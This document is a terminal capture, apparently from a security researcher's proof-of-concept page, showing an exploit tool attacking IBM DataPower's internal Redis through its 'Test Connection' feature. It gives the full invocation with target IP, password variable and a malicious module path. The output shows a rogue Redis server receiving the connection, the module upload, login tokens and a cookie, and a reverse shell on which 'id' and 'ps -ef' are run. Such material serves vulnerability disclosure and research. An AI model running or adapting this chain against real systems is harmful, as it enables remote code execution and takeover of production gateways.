 [tom@tom       datapower-redis-rce-exploit]$ ./datapower-redis-rce-exploit -dpip 192.168.122.66 -dpredispasswd $DPREDISPASSWD -fakeredisip 192.168.122.1 -fakeredisport 25569 -dpredismodule RedisModulesSDK/dp
redisshell/dpredisshell.so
Main      - 2020/10/18 17:39:22 datapower-redis-rce-exploit - Created by Thomas Cope
Main      - 2020/10/18 17:39:22 Starting Rogue Redis Server...
Main      - 2020/10/18 17:39:22 Attempting to Login to Datapower...
FakeRedis - 2020/10/18 17:39:22 Starting Fake Redis Server on 192.168.122.1:25569
FakeRedis - 2020/10/18 17:39:22 Online and Ready!
Main      - 2020/10/18 17:39:22 Datapower Credentials Valid!
Main      - 2020/10/18 17:39:22 Datapower Login Token = tt+glsY6mFxG00TF9n9XZ+NN.7
Main      - 2020/10/18 17:39:22 Exchanging Login token for auth cookie...
Main      - 2020/10/18 17:39:22 Got login Cookie OK! - [ibmwdp=6hQ4H2BI4mM7ojlL4njiWGtZ.7; Path=/; HttpOnly; Secure]+
Main      - 2020/10/18 17:39:22 Datapower Login Complete!
Main      - 2020/10/18 17:39:22 Attempting Redis exploit via Datapower 'Test Connection' ...
Main      - 2020/10/18 17:39:22 Datapower 'Test Connection' sent OK, waiting for redis connection...
FakeRedis - 2020/10/18 17:39:22 Accepting connection...
FakeRedis - 2020/10/18 17:39:22 Accepted Connection OK!
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis <- FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis <- FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis <- FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis <- FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis <- FakeRedis
FakeRedis - 2020/10/18 17:39:22 Data : DatapowerRedis -> FakeRedis
FakeRedis - 2020/10/18 17:39:22 Uploading module...
FakeRedis - 2020/10/18 17:39:22 Upload Complete!
Main      - 2020/10/18 17:39:22 Payload has been delivered to Datapower internal redis!
Main      - 2020/10/18 17:39:22 Performing clean up...
FakeRedis - 2020/10/18 17:39:22 Error reading data from network connection: read tcp 192.168.122.1:25569->192.168.122.66:58794: read: connection reset by peer - (This is expected)
FakeRedis - 2020/10/18 17:39:22 Connection Closed
Main      - 2020/10/18 17:39:22 Requesting Reverse Shell via Datapower 'Test Connection' ...
Main      - 2020/10/18 17:39:22 Waiting for Reverse Shell...
FakeRedis - 2020/10/18 17:39:22 Accepting connection...
Main      - 2020/10/18 17:39:22 Got Reverse Shell!
Main      - 2020/10/18 17:39:22 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
id
uid=1000(drouter) gid=1000(drouter) groups=1000(drouter)
ps -ef
UID        PID  PPID  C STIME TTY          TIME CMD
drouter      1     0 26 17:33 pts/0    00:01:46 /opt/ibm/datapower/root/drouter
drouter     26     1  0 17:33 pts/0    00:00:00 QuotaEnforcement unix:/opt/ibm/datapower/drouter/ramdisk2/sidecar-QuotaEnforcement-0x7f83382cf4c8 QuotaEnforcement
drouter     28    26  0 17:33 pts/0    00:00:00 /opt/ibm/datapower/root/dp-redis-server 127.0.0.1:16379
drouter     30    26  0 17:33 pts/0    00:00:01 /opt/ibm/datapower/root/dp-redis-sentinel 127.0.0.1:26379 [sentinel]
drouter     42     1  0 17:33 pts/0    00:00:00 dpmon -F dpmon -T -s 1 -c 900 -U /opt/ibm/datapower/drouter/temporary/dpmon/ -m /opt/ibm/datapower/drouter/temporary/dpmon/ -i 8 -M 31457280 -Z UTC -B 0
drouter     46    28  0 17:39 pts/0    00:00:00 [sh]
drouter     48    46  0 17:40 pts/0    00:00:00 ps -ef
^C
[tom@tom       datapower-redis-rce-exploit]$